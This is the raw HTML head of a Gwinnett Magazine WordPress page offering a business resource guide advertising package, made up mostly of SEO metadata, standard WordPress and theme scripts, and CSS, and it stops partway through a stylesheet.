

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/business-resource-guide-package-a/
body_size: 27775
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Business Resource Guide Package A - Gwinnett Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gwinnettmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="icon" type="image/png" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gwinnettmagazine.com/business-resource-guide-package-a/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Resource Guide Package A - Gwinnett Magazine" />
	<meta property="og:description" content="Use this form to sign up for Package A, which includes: Custom Cover Run featuring your company Four-page editorial feature in print Your editorial featured online for all of 2016 Six guest columns in the Gwinnett Magazine eWeekly Your company listing in Gwinnett Magazine eWeekly 12 months online web advertising 4 week banner ad in [&hellip;]" />
	<meta property="og:url" content="https://gwinnettmagazine.com/business-resource-guide-package-a/" />
	<meta property="og:site_name" content="Gwinnett Magazine" />
	<meta property="article:published_time" content="2016-05-03T03:56:58+00:00" />
	<meta property="og:image" content="http://gmagdev.wpengine.com/wp-content/uploads/2016/05/GmagHeader_Sales.png" />
	<meta name="author" content="gmag19" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gmag19" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwinnettmagazine.com/business-resource-guide-package-a/","url":"https://gwinnettmagazine.com/business-resource-guide-package-a/","name":"Business Resource Guide Package A - Gwinnett Magazine","isPartOf":{"@id":"https://gwinnettmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://gwinnettmagazine.com/business-resource-guide-package-a/#primaryimage"},"image":{"@id":"https://gwinnettmagazine.com/business-resource-guide-package-a/#primaryimage"},"thumbnailUrl":"http://gmagdev.wpengine.com/wp-content/uploads/2016/05/GmagHeader_Sales.png","datePublished":"2016-05-03T03:56:58+00:00","author":{"@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b"},"breadcrumb":{"@id":"https://gwinnettmagazine.com/business-resource-guide-package-a/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwinnettmagazine.com/business-resource-guide-package-a/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/business-resource-guide-package-a/#primaryimage","url":"http://gmagdev.wpengine.com/wp-content/uploads/2016/05/GmagHeader_Sales.png","contentUrl":"http://gmagdev.wpengine.com/wp-content/uploads/2016/05/GmagHeader_Sales.png"},{"@type":"BreadcrumbList","@id":"https://gwinnettmagazine.com/business-resource-guide-package-a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwinnettmagazine.com/"},{"@type":"ListItem","position":2,"name":"Business Resource Guide Package A"}]},{"@type":"WebSite","@id":"https://gwinnettmagazine.com/#website","url":"https://gwinnettmagazine.com/","name":"Gwinnett Magazine","description":"Gwinnett’s definitive business and lifestyle resource.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwinnettmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b","name":"gmag19","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","caption":"gmag19"},"sameAs":["http://gwinnettmagazine.com"],"url":"https://gwinnettmagazine.com/author/gmag19/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Feed" href="https://gwinnettmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Comments Feed" href="https://gwinnettmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Business Resource Guide Package A Comments Feed" href="https://gwinnettmagazine.com/business-resource-guide-package-a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gwinnettmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwinnettmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gwinnettmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gwinnettmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwinnettmagazine.com/wp-json/wp/v2/posts/7681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwinnettmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gwinnettmagazine.com/?p=7681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fbusiness-resource-guide-package-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fbusiness-resource-guide-package-a%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"542ab78acd","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gwinnettmagazine.com\/wp-admin\/","wpRestNonce":"542ab78acd","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gwinnettmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/gwinnettmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee0345";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="21fbc9df7c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
